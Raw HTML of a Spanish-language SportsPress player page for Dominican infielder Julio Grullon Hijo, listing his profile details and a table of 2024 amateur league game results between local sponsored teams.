		<img fetchpriority="high" decoding="async" width="226" height="300" src="https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-226x300.jpeg" class="attachment-sportspress-fit-medium size-sportspress-fit-medium wp-post-image" alt="" srcset="https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-226x300.jpeg 226w, https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-771x1024.jpeg 771w, https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-768x1019.jpeg 768w, https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-1157x1536.jpeg 1157w, https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-96x128.jpeg 96w, https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO-24x32.jpeg 24w, https://www.estadeportes.com/wp-content/uploads/2023/09/JULIO-GRULLON-HIJO.jpeg 1362w" sizes="(max-width: 226px) 100vw, 226px" />	</div>
	</div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-tab-group"><ul class="sp-tab-menu"><li class="sp-tab-menu-item sp-tab-menu-item-active"><a href="#sp-tab-content-details" data-sp-tab="details">INFORMACION</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-events" data-sp-tab="events">JUEGOS</a></li></ul><div class="sp-tab-content sp-tab-content-details" id="sp-tab-content-details" style="display: block;"><div class="sp-template sp-template-player-details sp-template-details"><div class="sp-list-wrapper"><dl class="sp-player-details"><dt>Nacionalidad</dt><dd><img decoding="async" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/images/flags/dom.png" alt="dom">República Dominicana</dd><dt>Posición</dt><dd>INFIELDER (INF)</dd><dt>B/T</dt><dd>R/R</dd><dt>Ht</dt><dd>5.11</dd><dt>Wt</dt><dd>162</dd><dt>Equipo Actual</dt><dd>PUBLICIDAD EXPRESS</dd><dt>Edad</dt><dd>2</dd></dl></div></div></div><div class="sp-tab-content sp-tab-content-events" id="sp-tab-content-events"><div class="sp-fixtures-results"><h4 class="sp-table-caption">Resultados</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table
					 sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-TERMINACIONES BURGOS"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Burgos-1-128x128.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-12-11 09:48:19" itemprop="startDate" content="2024-12-11T09:48:19-04:00">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-terminaciones-burgos-2/">diciembre 11, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-terminaciones-burgos-2/"><span class="sp-result ok">4</span> - <span class="sp-result">7</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-terminaciones-burgos-2/">NAV-FRANCIFOL VS NAV-TERMINACIONES BURGOS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-TERMINACIONES BURGOS"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Burgos-1-128x128.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-12-11 09:21:03" itemprop="startDate" content="2024-12-11T09:21:03-04:00">
								<a href="https://www.estadeportes.com/event/nav-terminaciones-burgos-vs-nav-francifol-2/">diciembre 11, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-terminaciones-burgos-vs-nav-francifol-2/"><span class="sp-result ok">10</span> - <span class="sp-result">3</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-terminaciones-burgos-vs-nav-francifol-2/">NAV-TERMINACIONES BURGOS VS NAV-FRANCIFOL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-BANCAS NAVE"><img loading="lazy" decoding="async" width="128" height="96" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Nave-128x96.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-11-21 18:35:01" itemprop="startDate" content="2024-11-21T18:35:01-04:00">
								<a href="https://www.estadeportes.com/event/nav-bancas-nave-vs-nav-francifol/">noviembre 21, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-bancas-nave-vs-nav-francifol/"><span class="sp-result ok">1</span> - <span class="sp-result">8</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-bancas-nave-vs-nav-francifol/">NAV-BANCAS NAVE VS NAV-FRANCIFOL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-BANCAS NAVE"><img loading="lazy" decoding="async" width="128" height="96" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Nave-128x96.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-11-21 18:32:34" itemprop="startDate" content="2024-11-21T18:32:34-04:00">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-bancas-nave/">noviembre 21, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-bancas-nave/"><span class="sp-result ok">3</span> - <span class="sp-result">7</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-bancas-nave/">NAV-FRANCIFOL VS NAV-BANCAS NAVE</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-AFFIC"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/AFFIC-128x128.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-11-13 07:04:30" itemprop="startDate" content="2024-11-13T07:04:30-04:00">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-affic/">noviembre 13, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-affic/"><span class="sp-result ok">11</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-affic/">NAV-FRANCIFOL VS NAV-AFFIC</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-TERMINACIONES BURGOS"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Burgos-1-128x128.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-10-11 15:19:05" itemprop="startDate" content="2024-10-11T15:19:05-04:00">
								<a href="https://www.estadeportes.com/event/nav-terminaciones-burgos-vs-nav-francifol/">octubre 11, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-terminaciones-burgos-vs-nav-francifol/"><span class="sp-result ok">10</span> - <span class="sp-result">9</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-terminaciones-burgos-vs-nav-francifol/">NAV-TERMINACIONES BURGOS VS NAV-FRANCIFOL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="NAV-FRANCIFOL"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Francifol-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="NAV-TERMINACIONES BURGOS"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/10/Burgos-1-128x128.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-10-11 14:06:38" itemprop="startDate" content="2024-10-11T14:06:38-04:00">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-terminaciones-burgos/">octubre 11, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-terminaciones-burgos/"><span class="sp-result ok">8</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/nav-francifol-vs-nav-terminaciones-burgos/">NAV-FRANCIFOL VS NAV-TERMINACIONES BURGOS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="BANCAS NAVE"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-1-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-07-12 22:50:07" itemprop="startDate" content="2024-07-12T22:50:07-04:00">
								<a href="https://www.estadeportes.com/event/francifol-vs-bancas-nave/">julio 12, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/francifol-vs-bancas-nave/"><span class="sp-result ok">2</span> - <span class="sp-result">10</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/francifol-vs-bancas-nave/">FRANCIFOL VS BANCAS NAVE</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="GELATINA ALEJO"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-7-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-07-03 12:03:39" itemprop="startDate" content="2024-07-03T12:03:39-04:00">
								<a href="https://www.estadeportes.com/event/francifol-vs-gelatina-alejo/">julio 3, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/francifol-vs-gelatina-alejo/"><span class="sp-result ok">6</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/francifol-vs-gelatina-alejo/">FRANCIFOL VS GELATINA ALEJO</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="GELATINA ALEJO"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-7-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-07-03 11:45:52" itemprop="startDate" content="2024-07-03T11:45:52-04:00">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-francifol/">julio 3, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-francifol/"><span class="sp-result ok">2</span> - <span class="sp-result">11</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-francifol/">GELATINA ALEJO VS FRANCIFOL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="AFFIC"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-6-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-06-26 09:41:54" itemprop="startDate" content="2024-06-26T09:41:54-04:00">
								<a href="https://www.estadeportes.com/event/affic-vs-francifol-2/">junio 26, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/affic-vs-francifol-2/"><span class="sp-result ok">1</span> - <span class="sp-result">15</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/affic-vs-francifol-2/">AFFIC VS FRANCIFOL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="AFFIC"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-6-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-06-26 09:11:54" itemprop="startDate" content="2024-06-26T09:11:54-04:00">
								<a href="https://www.estadeportes.com/event/francifol-vs-affic-2/">junio 26, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/francifol-vs-affic-2/"><span class="sp-result ok">9</span> - <span class="sp-result">10</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/francifol-vs-affic-2/">FRANCIFOL VS AFFIC</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span></span> <span class="team-logo logo-even" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-06-21 08:14:46" itemprop="startDate" content="2024-06-21T08:14:46-04:00">
								<a href="https://www.estadeportes.com/event/terminaciones-burgos-vs-francifol-2/">junio 21, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/terminaciones-burgos-vs-francifol-2/"><span class="sp-result ok">5</span> - <span class="sp-result">8</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/terminaciones-burgos-vs-francifol-2/">TERMINACIONES BURGOS VS FRANCIFOL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="FRANCIFOL"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2024/04/FRANCIFOL-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span></span>							<time class="sp-event-date" datetime="2024-06-21 07:51:05" itemprop="startDate" content="2024-06-21T07:51:05-04:00">
								<a href="https://www.estadeportes.com/event/francifol-vs-terminaciones-burgos-2/">junio 21, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/francifol-vs-terminaciones-burgos-2/"><span class="sp-result ok">3</span> - <span class="sp-result">13</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/francifol-vs-terminaciones-burgos-2/">FRANCIFOL VS TERMINACIONES BURGOS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="BANCAS NAVE"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-1-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-06-12 13:14:45" itemprop="startDate" content="2024-06-12T13:14:45-04:00">
								<a href="https://www.estadeportes.com/event/bancas-nave-vs-publicidad-express/">junio 12, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/bancas-nave-vs-publicidad-express/"><span class="sp-result ok">6</span> - <span class="sp-result">3</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/bancas-nave-vs-publicidad-express/">BANCAS NAVE VS PUBLICIDAD EXPRESS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span></span>							<time class="sp-event-date" datetime="2024-05-31 08:02:43" itemprop="startDate" content="2024-05-31T08:02:43-04:00">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-terminaciones-burgos/">mayo 31, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-terminaciones-burgos/"><span class="sp-result ok">6</span> - <span class="sp-result">9</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-terminaciones-burgos/">PUBLICIDAD EXPRESS VS TERMINACIONES BURGOS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span></span> <span class="team-logo logo-even" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-05-31 07:37:23" itemprop="startDate" content="2024-05-31T07:37:23-04:00">
								<a href="https://www.estadeportes.com/event/terminaciones-burgos-vs-publicidad-express/">mayo 31, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/terminaciones-burgos-vs-publicidad-express/"><span class="sp-result ok">12</span> - <span class="sp-result">2</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/terminaciones-burgos-vs-publicidad-express/">TERMINACIONES BURGOS VS PUBLICIDAD EXPRESS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="GELATINA ALEJO"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-7-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-04-17 23:28:28" itemprop="startDate" content="2024-04-17T23:28:28-04:00">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-publicidad-express/">abril 17, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-publicidad-express/"><span class="sp-result ok">13</span> - <span class="sp-result">6</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-publicidad-express/">GELATINA ALEJO VS PUBLICIDAD EXPRESS</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="GELATINA ALEJO"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-7-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-04-17 05:55:25" itemprop="startDate" content="2024-04-17T05:55:25-04:00">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-gelatina-alejo/">abril 17, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-gelatina-alejo/"><span class="sp-result ok">3</span> - <span class="sp-result">2</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-gelatina-alejo/">PUBLICIDAD EXPRESS VS GELATINA ALEJO</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="AFFIC"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-6-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-04-10 09:27:56" itemprop="startDate" content="2024-04-10T09:27:56-04:00">
								<a href="https://www.estadeportes.com/event/affic-vs-publicidad-express-4/">abril 10, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/affic-vs-publicidad-express-4/"><span class="sp-result ok">14</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/affic-vs-publicidad-express-4/">AFFIC VS PUBLICIDAD EXPRESS (4)</a>							</h4>
							
						</td>
					</tr>
